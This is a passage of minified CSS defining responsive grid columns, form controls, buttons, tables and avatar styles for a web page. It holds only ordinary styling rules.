}.col-sm-pull-4{right:16.66667%}.col-sm-pull-5{right:20.83333%}.col-sm-pull-6{right:25%}.col-sm-pull-7{right:29.16667%}.col-sm-pull-8{right:33.33333%}.col-sm-pull-9{right:37.5%}.col-sm-pull-10{right:41.66667%}.col-sm-pull-11{right:45.83333%}.col-sm-pull-12{right:50%}.col-sm-pull-13{right:54.16667%}.col-sm-pull-14{right:58.33333%}.col-sm-pull-15{right:62.5%}.col-sm-pull-16{right:66.66667%}.col-sm-pull-17{right:70.83333%}.col-sm-pull-18{right:75%}.col-sm-pull-19{right:79.16667%}.col-sm-pull-20{right:83.33333%}.col-sm-pull-21{right:87.5%}.col-sm-pull-22{right:91.66667%}.col-sm-pull-23{right:95.83333%}.col-sm-pull-24{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:4.16667%}.col-sm-push-2{left:8.33333%}.col-sm-push-3{left:12.5%}.col-sm-push-4{left:16.66667%}.col-sm-push-5{left:20.83333%}.col-sm-push-6{left:25%}.col-sm-push-7{left:29.16667%}.col-sm-push-8{left:33.33333%}.col-sm-push-9{left:37.5%}.col-sm-push-10{left:41.66667%}.col-sm-push-11{left:45.83333%}.col-sm-push-12{left:50%}.col-sm-push-13{left:54.16667%}.col-sm-push-14{left:58.33333%}.col-sm-push-15{left:62.5%}.col-sm-push-16{left:66.66667%}.col-sm-push-17{left:70.83333%}.col-sm-push-18{left:75%}.col-sm-push-19{left:79.16667%}.col-sm-push-20{left:83.33333%}.col-sm-push-21{left:87.5%}.col-sm-push-22{left:91.66667%}.col-sm-push-23{left:95.83333%}.col-sm-push-24{left:100%}.col-sm-offset-0{margin-left:0}.col-sm-offset-1{margin-left:4.16667%}.col-sm-offset-2{margin-left:8.33333%}.col-sm-offset-3{margin-left:12.5%}.col-sm-offset-4{margin-left:16.66667%}.col-sm-offset-5{margin-left:20.83333%}.col-sm-offset-6{margin-left:25%}.col-sm-offset-7{margin-left:29.16667%}.col-sm-offset-8{margin-left:33.33333%}.col-sm-offset-9{margin-left:37.5%}.col-sm-offset-10{margin-left:41.66667%}.col-sm-offset-11{margin-left:45.83333%}.col-sm-offset-12{margin-left:50%}.col-sm-offset-13{margin-left:54.16667%}.col-sm-offset-14{margin-left:58.33333%}.col-sm-offset-15{margin-left:62.5%}.col-sm-offset-16{margin-left:66.66667%}.col-sm-offset-17{margin-left:70.83333%}.col-sm-offset-18{margin-left:75%}.col-sm-offset-19{margin-left:79.16667%}.col-sm-offset-20{margin-left:83.33333%}.col-sm-offset-21{margin-left:87.5%}.col-sm-offset-22{margin-left:91.66667%}.col-sm-offset-23{margin-left:95.83333%}.col-sm-offset-24{margin-left:100%}}@media (min-width:768px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-13,.col-md-14,.col-md-15,.col-md-16,.col-md-17,.col-md-18,.col-md-19,.col-md-20,.col-md-21,.col-md-22,.col-md-23,.col-md-24{float:left}.col-md-1{width:4.16667%}.col-md-2{width:8.33333%}.col-md-3{width:12.5%}.col-md-4{width:16.66667%}.col-md-5{width:20.83333%}.col-md-6{width:25%}.col-md-7{width:29.16667%}.col-md-8{width:33.33333%}.col-md-9{width:37.5%}.col-md-10{width:41.66667%}.col-md-11{width:45.83333%}.col-md-12{width:50%}.col-md-13{width:54.16667%}.col-md-14{width:58.33333%}.col-md-15{width:62.5%}.col-md-16{width:66.66667%}.col-md-17{width:70.83333%}.col-md-18{width:75%}.col-md-19{width:79.16667%}.col-md-20{width:83.33333%}.col-md-21{width:87.5%}.col-md-22{width:91.66667%}.col-md-23{width:95.83333%}.col-md-24{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:4.16667%}.col-md-pull-2{right:8.33333%}.col-md-pull-3{right:12.5%}.col-md-pull-4{right:16.66667%}.col-md-pull-5{right:20.83333%}.col-md-pull-6{right:25%}.col-md-pull-7{right:29.16667%}.col-md-pull-8{right:33.33333%}.col-md-pull-9{right:37.5%}.col-md-pull-10{right:41.66667%}.col-md-pull-11{right:45.83333%}.col-md-pull-12{right:50%}.col-md-pull-13{right:54.16667%}.col-md-pull-14{right:58.33333%}.col-md-pull-15{right:62.5%}.col-md-pull-16{right:66.66667%}.col-md-pull-17{right:70.83333%}.col-md-pull-18{right:75%}.col-md-pull-19{right:79.16667%}.col-md-pull-20{right:83.33333%}.col-md-pull-21{right:87.5%}.col-md-pull-22{right:91.66667%}.col-md-pull-23{right:95.83333%}.col-md-pull-24{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:4.16667%}.col-md-push-2{left:8.33333%}.col-md-push-3{left:12.5%}.col-md-push-4{left:16.66667%}.col-md-push-5{left:20.83333%}.col-md-push-6{left:25%}.col-md-push-7{left:29.16667%}.col-md-push-8{left:33.33333%}.col-md-push-9{left:37.5%}.col-md-push-10{left:41.66667%}.col-md-push-11{left:45.83333%}.col-md-push-12{left:50%}.col-md-push-13{left:54.16667%}.col-md-push-14{left:58.33333%}.col-md-push-15{left:62.5%}.col-md-push-16{left:66.66667%}.col-md-push-17{left:70.83333%}.col-md-push-18{left:75%}.col-md-push-19{left:79.16667%}.col-md-push-20{left:83.33333%}.col-md-push-21{left:87.5%}.col-md-push-22{left:91.66667%}.col-md-push-23{left:95.83333%}.col-md-push-24{left:100%}.col-md-offset-0{margin-left:0}.col-md-offset-1{margin-left:4.16667%}.col-md-offset-2{margin-left:8.33333%}.col-md-offset-3{margin-left:12.5%}.col-md-offset-4{margin-left:16.66667%}.col-md-offset-5{margin-left:20.83333%}.col-md-offset-6{margin-left:25%}.col-md-offset-7{margin-left:29.16667%}.col-md-offset-8{margin-left:33.33333%}.col-md-offset-9{margin-left:37.5%}.col-md-offset-10{margin-left:41.66667%}.col-md-offset-11{margin-left:45.83333%}.col-md-offset-12{margin-left:50%}.col-md-offset-13{margin-left:54.16667%}.col-md-offset-14{margin-left:58.33333%}.col-md-offset-15{margin-left:62.5%}.col-md-offset-16{margin-left:66.66667%}.col-md-offset-17{margin-left:70.83333%}.col-md-offset-18{margin-left:75%}.col-md-offset-19{margin-left:79.16667%}.col-md-offset-20{margin-left:83.33333%}.col-md-offset-21{margin-left:87.5%}.col-md-offset-22{margin-left:91.66667%}.col-md-offset-23{margin-left:95.83333%}.col-md-offset-24{margin-left:100%}}@media (min-width:992px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-13,.col-lg-14,.col-lg-15,.col-lg-16,.col-lg-17,.col-lg-18,.col-lg-19,.col-lg-20,.col-lg-21,.col-lg-22,.col-lg-23,.col-lg-24{float:left}.col-lg-1{width:4.16667%}.col-lg-2{width:8.33333%}.col-lg-3{width:12.5%}.col-lg-4{width:16.66667%}.col-lg-5{width:20.83333%}.col-lg-6{width:25%}.col-lg-7{width:29.16667%}.col-lg-8{width:33.33333%}.col-lg-9{width:37.5%}.col-lg-10{width:41.66667%}.col-lg-11{width:45.83333%}.col-lg-12{width:50%}.col-lg-13{width:54.16667%}.col-lg-14{width:58.33333%}.col-lg-15{width:62.5%}.col-lg-16{width:66.66667%}.col-lg-17{width:70.83333%}.col-lg-18{width:75%}.col-lg-19{width:79.16667%}.col-lg-20{width:83.33333%}.col-lg-21{width:87.5%}.col-lg-22{width:91.66667%}.col-lg-23{width:95.83333%}.col-lg-24{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:4.16667%}.col-lg-pull-2{right:8.33333%}.col-lg-pull-3{right:12.5%}.col-lg-pull-4{right:16.66667%}.col-lg-pull-5{right:20.83333%}.col-lg-pull-6{right:25%}.col-lg-pull-7{right:29.16667%}.col-lg-pull-8{right:33.33333%}.col-lg-pull-9{right:37.5%}.col-lg-pull-10{right:41.66667%}.col-lg-pull-11{right:45.83333%}.col-lg-pull-12{right:50%}.col-lg-pull-13{right:54.16667%}.col-lg-pull-14{right:58.33333%}.col-lg-pull-15{right:62.5%}.col-lg-pull-16{right:66.66667%}.col-lg-pull-17{right:70.83333%}.col-lg-pull-18{right:75%}.col-lg-pull-19{right:79.16667%}.col-lg-pull-20{right:83.33333%}.col-lg-pull-21{right:87.5%}.col-lg-pull-22{right:91.66667%}.col-lg-pull-23{right:95.83333%}.col-lg-pull-24{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:4.16667%}.col-lg-push-2{left:8.33333%}.col-lg-push-3{left:12.5%}.col-lg-push-4{left:16.66667%}.col-lg-push-5{left:20.83333%}.col-lg-push-6{left:25%}.col-lg-push-7{left:29.16667%}.col-lg-push-8{left:33.33333%}.col-lg-push-9{left:37.5%}.col-lg-push-10{left:41.66667%}.col-lg-push-11{left:45.83333%}.col-lg-push-12{left:50%}.col-lg-push-13{left:54.16667%}.col-lg-push-14{left:58.33333%}.col-lg-push-15{left:62.5%}.col-lg-push-16{left:66.66667%}.col-lg-push-17{left:70.83333%}.col-lg-push-18{left:75%}.col-lg-push-19{left:79.16667%}.col-lg-push-20{left:83.33333%}.col-lg-push-21{left:87.5%}.col-lg-push-22{left:91.66667%}.col-lg-push-23{left:95.83333%}.col-lg-push-24{left:100%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:4.16667%}.col-lg-offset-2{margin-left:8.33333%}.col-lg-offset-3{margin-left:12.5%}.col-lg-offset-4{margin-left:16.66667%}.col-lg-offset-5{margin-left:20.83333%}.col-lg-offset-6{margin-left:25%}.col-lg-offset-7{margin-left:29.16667%}.col-lg-offset-8{margin-left:33.33333%}.col-lg-offset-9{margin-left:37.5%}.col-lg-offset-10{margin-left:41.66667%}.col-lg-offset-11{margin-left:45.83333%}.col-lg-offset-12{margin-left:50%}.col-lg-offset-13{margin-left:54.16667%}.col-lg-offset-14{margin-left:58.33333%}.col-lg-offset-15{margin-left:62.5%}.col-lg-offset-16{margin-left:66.66667%}.col-lg-offset-17{margin-left:70.83333%}.col-lg-offset-18{margin-left:75%}.col-lg-offset-19{margin-left:79.16667%}.col-lg-offset-20{margin-left:83.33333%}.col-lg-offset-21{margin-left:87.5%}.col-lg-offset-22{margin-left:91.66667%}.col-lg-offset-23{margin-left:95.83333%}.col-lg-offset-24{margin-left:100%}}@media (min-width:1400px){.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-13,.col-xl-14,.col-xl-15,.col-xl-16,.col-xl-17,.col-xl-18,.col-xl-19,.col-xl-20,.col-xl-21,.col-xl-22,.col-xl-23,.col-xl-24{float:left}.col-xl-1{width:4.16667%}.col-xl-2{width:8.33333%}.col-xl-3{width:12.5%}.col-xl-4{width:16.66667%}.col-xl-5{width:20.83333%}.col-xl-6{width:25%}.col-xl-7{width:29.16667%}.col-xl-8{width:33.33333%}.col-xl-9{width:37.5%}.col-xl-10{width:41.66667%}.col-xl-11{width:45.83333%}.col-xl-12{width:50%}.col-xl-13{width:54.16667%}.col-xl-14{width:58.33333%}.col-xl-15{width:62.5%}.col-xl-16{width:66.66667%}.col-xl-17{width:70.83333%}.col-xl-18{width:75%}.col-xl-19{width:79.16667%}.col-xl-20{width:83.33333%}.col-xl-21{width:87.5%}.col-xl-22{width:91.66667%}.col-xl-23{width:95.83333%}.col-xl-24{width:100%}.col-xl-pull-0{right:auto}.col-xl-pull-1{right:4.16667%}.col-xl-pull-2{right:8.33333%}.col-xl-pull-3{right:12.5%}.col-xl-pull-4{right:16.66667%}.col-xl-pull-5{right:20.83333%}.col-xl-pull-6{right:25%}.col-xl-pull-7{right:29.16667%}.col-xl-pull-8{right:33.33333%}.col-xl-pull-9{right:37.5%}.col-xl-pull-10{right:41.66667%}.col-xl-pull-11{right:45.83333%}.col-xl-pull-12{right:50%}.col-xl-pull-13{right:54.16667%}.col-xl-pull-14{right:58.33333%}.col-xl-pull-15{right:62.5%}.col-xl-pull-16{right:66.66667%}.col-xl-pull-17{right:70.83333%}.col-xl-pull-18{right:75%}.col-xl-pull-19{right:79.16667%}.col-xl-pull-20{right:83.33333%}.col-xl-pull-21{right:87.5%}.col-xl-pull-22{right:91.66667%}.col-xl-pull-23{right:95.83333%}.col-xl-pull-24{right:100%}.col-xl-push-0{left:auto}.col-xl-push-1{left:4.16667%}.col-xl-push-2{left:8.33333%}.col-xl-push-3{left:12.5%}.col-xl-push-4{left:16.66667%}.col-xl-push-5{left:20.83333%}.col-xl-push-6{left:25%}.col-xl-push-7{left:29.16667%}.col-xl-push-8{left:33.33333%}.col-xl-push-9{left:37.5%}.col-xl-push-10{left:41.66667%}.col-xl-push-11{left:45.83333%}.col-xl-push-12{left:50%}.col-xl-push-13{left:54.16667%}.col-xl-push-14{left:58.33333%}.col-xl-push-15{left:62.5%}.col-xl-push-16{left:66.66667%}.col-xl-push-17{left:70.83333%}.col-xl-push-18{left:75%}.col-xl-push-19{left:79.16667%}.col-xl-push-20{left:83.33333%}.col-xl-push-21{left:87.5%}.col-xl-push-22{left:91.66667%}.col-xl-push-23{left:95.83333%}.col-xl-push-24{left:100%}.col-xl-offset-0{margin-left:0}.col-xl-offset-1{margin-left:4.16667%}.col-xl-offset-2{margin-left:8.33333%}.col-xl-offset-3{margin-left:12.5%}.col-xl-offset-4{margin-left:16.66667%}.col-xl-offset-5{margin-left:20.83333%}.col-xl-offset-6{margin-left:25%}.col-xl-offset-7{margin-left:29.16667%}.col-xl-offset-8{margin-left:33.33333%}.col-xl-offset-9{margin-left:37.5%}.col-xl-offset-10{margin-left:41.66667%}.col-xl-offset-11{margin-left:45.83333%}.col-xl-offset-12{margin-left:50%}.col-xl-offset-13{margin-left:54.16667%}.col-xl-offset-14{margin-left:58.33333%}.col-xl-offset-15{margin-left:62.5%}.col-xl-offset-16{margin-left:66.66667%}.col-xl-offset-17{margin-left:70.83333%}.col-xl-offset-18{margin-left:75%}.col-xl-offset-19{margin-left:79.16667%}.col-xl-offset-20{margin-left:83.33333%}.col-xl-offset-21{margin-left:87.5%}.col-xl-offset-22{margin-left:91.66667%}.col-xl-offset-23{margin-left:95.83333%}.col-xl-offset-24{margin-left:100%}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;border:0}label{display:inline-block;max-width:100%}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="file"]{display:block}input[type="range"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted;outline-offset:-2px;outline:5px auto -webkit-focus-ring-color}output{display:block;padding-top:7px}.form-control{display:block;width:100%;background-image:none}textarea.form-control{height:auto}input[type="search"]{-webkit-appearance:none}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{line-height:34px}.radio,.checkbox{position:relative;display:block}.radio label,.checkbox label{min-height:20px;margin-bottom:0;cursor:pointer}.radio.disabled label,fieldset[disabled] .radio label,.checkbox.disabled label,fieldset[disabled] .checkbox label{cursor:not-allowed}.help-block{display:block;margin-top:5px;margin-bottom:10px}@media (min-width:540px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}}input,button,textarea,select,option,progress{max-width:100%;line-height:inherit}.text-input,input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"],textarea{padding:4px 8px;border-style:solid;border-width:2px;border-color:rgba(0,0,0,0.4);background-color:rgba(255,255,255,0.4);height:32px;height:2rem}.text-input-focus,input[type="color"]:focus,input[type="date"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="email"]:focus,input[type="month"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="time"]:focus,input[type="url"]:focus,input[type="week"]:focus,textarea:focus{border-color:#0067b8;background-color:#fff}.text-input-moz-placeholder,input[type="color"]::-moz-placeholder,input[type="date"]::-moz-placeholder,input[type="datetime"]::-moz-placeholder,input[type="datetime-local"]::-moz-placeholder,input[type="email"]::-moz-placeholder,input[type="month"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="text"]::-moz-placeholder,input[type="time"]::-moz-placeholder,input[type="url"]::-moz-placeholder,input[type="week"]::-moz-placeholder,textarea::-moz-placeholder{color:rgba(0,0,0,0.6);opacity:1}.text-input-ms-placeholder,input[type="color"]:-ms-input-placeholder,input[type="date"]:-ms-input-placeholder,input[type="datetime"]:-ms-input-placeholder,input[type="datetime-local"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder,input[type="month"]:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="tel"]:-ms-input-placeholder,input[type="text"]:-ms-input-placeholder,input[type="time"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,input[type="week"]:-ms-input-placeholder,textarea:-ms-input-placeholder{color:rgba(0,0,0,0.6)}.text-input-webkit-placeholder,input[type="color"]::-webkit-input-placeholder,input[type="date"]::-webkit-input-placeholder,input[type="datetime"]::-webkit-input-placeholder,input[type="datetime-local"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder,input[type="month"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="tel"]::-webkit-input-placeholder,input[type="text"]::-webkit-input-placeholder,input[type="time"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,input[type="week"]::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:rgba(0,0,0,0.6)}.text-input-disabled,input[type="color"][disabled],input[type="color"][readonly],fieldset[disabled] input[type="color"],input[type="date"][disabled],input[type="date"][readonly],fieldset[disabled] input[type="date"],input[type="datetime"][disabled],input[type="datetime"][readonly],fieldset[disabled] input[type="datetime"],input[type="datetime-local"][disabled],input[type="datetime-local"][readonly],fieldset[disabled] input[type="datetime-local"],input[type="email"][disabled],input[type="email"][readonly],fieldset[disabled] input[type="email"],input[type="month"][disabled],input[type="month"][readonly],fieldset[disabled] input[type="month"],input[type="number"][disabled],input[type="number"][readonly],fieldset[disabled] input[type="number"],input[type="password"][disabled],input[type="password"][readonly],fieldset[disabled] input[type="password"],input[type="search"][disabled],input[type="search"][readonly],fieldset[disabled] input[type="search"],input[type="tel"][disabled],input[type="tel"][readonly],fieldset[disabled] input[type="tel"],input[type="text"][disabled],input[type="text"][readonly],fieldset[disabled] input[type="text"],input[type="time"][disabled],input[type="time"][readonly],fieldset[disabled] input[type="time"],input[type="url"][disabled],input[type="url"][readonly],fieldset[disabled] input[type="url"],input[type="week"][disabled],input[type="week"][readonly],fieldset[disabled] input[type="week"],textarea[disabled],textarea[readonly],fieldset[disabled] textarea{border-color:#ccc !important;background-color:rgba(0,0,0,0.2) !important;color:rgba(0,0,0,0.2) !important}.text-input-has-error,.form-group.has-error input[type="color"],input[type="color"].has-error,.form-group.has-error input[type="date"],input[type="date"].has-error,.form-group.has-error input[type="datetime"],input[type="datetime"].has-error,.form-group.has-error input[type="datetime-local"],input[type="datetime-local"].has-error,.form-group.has-error input[type="email"],input[type="email"].has-error,.form-group.has-error input[type="month"],input[type="month"].has-error,.form-group.has-error input[type="number"],input[type="number"].has-error,.form-group.has-error input[type="password"],input[type="password"].has-error,.form-group.has-error input[type="search"],input[type="search"].has-error,.form-group.has-error input[type="tel"],input[type="tel"].has-error,.form-group.has-error input[type="text"],input[type="text"].has-error,.form-group.has-error input[type="time"],input[type="time"].has-error,.form-group.has-error input[type="url"],input[type="url"].has-error,.form-group.has-error input[type="week"],input[type="week"].has-error,.form-group.has-error textarea,textarea.has-error{border-color:#e81123}textarea{height:auto}input::-ms-clear,input::-ms-reveal{height:100%;padding:4px 8px;margin-right:-8px;margin-left:4px}input::-ms-clear:hover,input::-ms-reveal:hover{color:#0067b8}input::-ms-clear:active,input::-ms-reveal:active{color:#fff;background-color:#0067b8}.form-group.has-error input::-ms-clear:hover,.form-group.has-error input::-ms-reveal:hover,input.has-error::-ms-clear:hover,input.has-error::-ms-reveal:hover{color:#e81123}.form-group.has-error input::-ms-clear:active,.form-group.has-error input::-ms-reveal:active,input.has-error::-ms-clear:active,input.has-error::-ms-reveal:active{color:#fff;background-color:#e81123}input[type="radio"]{width:20px;height:20px}input[type="radio"]::-ms-check{background-color:#fff;color:#000;border-style:solid;border-width:2px;border-color:rgba(0,0,0,0.6)}input[type="radio"]:checked::-ms-check{color:#000;border-color:#0067b8}input[type="radio"]:hover::-ms-check{border-color:#000}input[type="radio"]:hover:checked::-ms-check{border-color:#0067b8}input[type="radio"]:active::-ms-check{color:rgba(0,0,0,0.6);border-color:rgba(0,0,0,0.6)}input[type="radio"]:active:checked::-ms-check{border-color:rgba(0,0,0,0.6)}input[type="radio"][disabled]::-ms-check,fieldset[disabled] input[type="radio"]::-ms-check{background-color:#fff !important;color:rgba(0,0,0,0.2) !important;border-color:rgba(0,0,0,0.2) !important}input[type="radio"][disabled]:checked::-ms-check,fieldset[disabled] input[type="radio"]:checked::-ms-check{color:rgba(0,0,0,0.2) !important}input[type="checkbox"]{width:20px;height:20px}input[type="checkbox"]::-ms-check{border-style:solid;border-width:2px;background-color:transparent;color:#000;border-color:rgba(0,0,0,0.8)}input[type="checkbox"]:checked::-ms-check{background-color:#0067b8;border-color:#0067b8}input[type="checkbox"]:hover::-ms-check{border-color:#000}input[type="checkbox"]:active::-ms-check{background-color:rgba(0,0,0,0.6);border-color:transparent}input[type="checkbox"][disabled]::-ms-check,fieldset[disabled] input[type="checkbox"]::-ms-check{border-color:rgba(0,0,0,0.2) !important;background-color:transparent !important;color:rgba(0,0,0,0.2) !important}progress{height:4px;border-style:none;color:#0067b8;background-color:#ccc;-webkit-appearance:none;display:block}progress::-ms-fill{color:#0067b8}progress::-webkit-progress-value{background-color:#0067b8}progress::-webkit-progress-bar{background-color:#ccc}progress::-moz-progress-bar{background-color:#0067b8}input[type="range"]{height:42px;padding-bottom:16px;padding-top:16px;border-style:none}input[type="range"]::-ms-track{height:2px;border-style:none;background-color:transparent;color:transparent}input[type="range"]::-ms-fill-lower{background-color:#0067b8}input[type="range"]::-ms-fill-upper{background-color:rgba(0,0,0,0.4)}input[type="range"]::-ms-thumb{background-color:#0067b8;width:24px;height:8px;border-radius:4px;border-style:none}input[type="range"]:hover::-ms-thumb{background-color:#1f1f1f}input[type="range"]:active::-ms-thumb{background-color:#ccc}input[type="range"]:disabled::-ms-fill-lower,input[type="range"]:disabled::-ms-fill-upper{background-color:rgba(0,0,0,0.2) !important}input[type="range"]:disabled::-ms-thumb{background-color:#ccc !important}legend{margin-bottom:12px}.form-group{margin-bottom:12px}.form-group label{margin-top:0;margin-bottom:8px}.radio,.checkbox{margin-top:12px;margin-bottom:12px}.radio label,.checkbox label{padding-left:28px}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-left:-28px}input[type="radio"][disabled],input[type="radio"].disabled,fieldset[disabled] input[type="radio"],input[type="checkbox"][disabled],input[type="checkbox"].disabled,fieldset[disabled] input[type="checkbox"]{cursor:not-allowed}input[type="radio"][disabled]+span,input[type="radio"].disabled+span,fieldset[disabled] input[type="radio"]+span,input[type="checkbox"][disabled]+span,input[type="checkbox"].disabled+span,fieldset[disabled] input[type="checkbox"]+span{color:rgba(0,0,0,0.2)}select{border:2px solid rgba(0,0,0,0.4);background-clip:padding-box;color:#000}select:focus option{background-color:#fff}select:hover{border-color:rgba(0,0,0,0.6)}select:active{background-color:#fff}select[multiple]:focus{background-color:#fff}select[disabled],select.disabled,fieldset[disabled] select{cursor:not-allowed;background-color:rgba(0,0,0,0.2) !important;border-color:rgba(0,0,0,0.2) !important;color:rgba(0,0,0,0.6) !important}select[disabled] option:hover,select[disabled] option:focus,select[disabled] option:active,select.disabled option:hover,select.disabled option:focus,select.disabled option:active,fieldset[disabled] select option:hover,fieldset[disabled] select option:focus,fieldset[disabled] select option:active{background-color:transparent !important}::-ms-expand{margin:0 6px 0 20px;background-color:transparent;border:0}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.btn,button,input[type="button"],input[type="submit"],input[type="reset"]{display:inline-block;min-width:100px;padding:4px 12px 4px 12px;margin-top:4px;margin-bottom:4px;position:relative;max-width:100%;text-align:center;white-space:nowrap;overflow:hidden;vertical-align:middle;text-overflow:ellipsis;touch-action:manipulation;color:#000;border-style:solid;border-width:2px;border-color:transparent;background-color:rgba(0,0,0,0.2)}.btn:hover,.btn:focus,button:hover,button:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,input[type="reset"]:hover,input[type="reset"]:focus{border-color:rgba(0,0,0,0.4)}.btn:hover,button:hover,input[type="button"]:hover,input[type="submit"]:hover,input[type="reset"]:hover{cursor:pointer}.btn:active,button:active,input[type="button"]:active,input[type="submit"]:active,input[type="reset"]:active{background-color:rgba(0,0,0,0.4);border-color:transparent}.btn.btn-primary,button.btn-primary,input[type="button"].btn-primary,input[type="submit"].btn-primary,input[type="reset"].btn-primary{background-color:#0067b8;border-color:#0067b8;color:#fff}.btn.btn-primary:hover,.btn.btn-primary:focus,button.btn-primary:hover,button.btn-primary:focus,input[type="button"].btn-primary:hover,input[type="button"].btn-primary:focus,input[type="submit"].btn-primary:hover,input[type="submit"].btn-primary:focus,input[type="reset"].btn-primary:hover,input[type="reset"].btn-primary:focus{border-color:#004e8c}.btn.btn-primary:active,button.btn-primary:active,input[type="button"].btn-primary:active,input[type="submit"].btn-primary:active,input[type="reset"].btn-primary:active{background-color:rgba(0,0,0,0.4);border-color:transparent}.btn.disabled,.btn[disabled],fieldset[disabled] .btn,button.disabled,button[disabled],fieldset[disabled] button,input[type="button"].disabled,input[type="button"][disabled],fieldset[disabled] input[type="button"],input[type="submit"].disabled,input[type="submit"][disabled],fieldset[disabled] input[type="submit"],input[type="reset"].disabled,input[type="reset"][disabled],fieldset[disabled] input[type="reset"]{cursor:not-allowed;pointer-events:none;outline:none;color:rgba(0,0,0,0.2) !important;border-color:transparent !important;background-color:rgba(0,0,0,0.2) !important}a.btn:link,a.btn:visited{color:#000}a.btn.btn-primary:link,a.btn.btn-primary:visited{color:#fff}.person{border-radius:50%;display:block;padding:4px;border:1px dotted transparent}.person .person-graphic{display:block;background-size:cover;background-position:center center;background-repeat:no-repeat;border-radius:50%}.person.person-small{width:54px;height:54px}.person.person-small .person-graphic{width:44px;height:44px}.person.person-medium{width:110px;height:110px}.person.person-medium .person-graphic{width:100px;height:100px}.person.person-large{width:210px;height:210px}.person.person-large .person-graphic{width:200px;height:200px}.person:focus{outline-style:none;border-color:#000}table{background-color:transparent}th{text-align:left}.table{width:100%;max-width:100%}.table>thead>tr>th,.table>thead>tr>td,.table>tbody>tr>th,.table>tbody>tr>td,.table>tfoot>tr>th,.table>tfoot>tr>td{padding:16px;vertical-align:top}.table>thead>tr>th{vertical-align:bottom}.table>caption+thead>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>th,.table>thead:first-child>tr:first-child>td{border-top:0}table col[class*="col-"]{position:static;float:none;display:table-column}table td[class*="col-"],table th[class*="col-"]{position:static;float:none;display:table-cell}.table-responsive{overflow-x:auto;min-height:.01%}@media screen and (max-width:539px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}}.table>thead>tr>th{font-size:12px;line-height:14px;font-weight:400;font-size:.75rem;line-height:.875rem;padding-bottom:1.1816px;padding-top:1.1816px;padding:0 16px 10px 16px}.table>thead>tr>th.text-maxlines-1{white-space:nowrap;text-overflow:ellipsis;max-height:16.3632px;max-height:1.0227rem}.table>thead>tr>th.text-maxlines-2{max-height:30.3632px;max-height:1.8977rem}.table>thead>tr>th.text-maxlines-3{max-height:44.3632px;max-height:2.7727rem}.table>thead>tr>th.text-maxlines-4{max-height:58.3632px;max-height:3.6477rem}.table>tbody>tr:nth-child(odd){background-color:#f2f2f2}.section{margin-top:30px;margin-bottom:30px}@media (min-width:320px){.section{margin-top:42px;margin-bottom:42px}}.section .section-header{padding-bottom:10px;border-bottom:1px solid #e6e6e6;margin-bottom:16px}@media (min-width:320px){.section .section-header{margin-bottom:32px}}.section 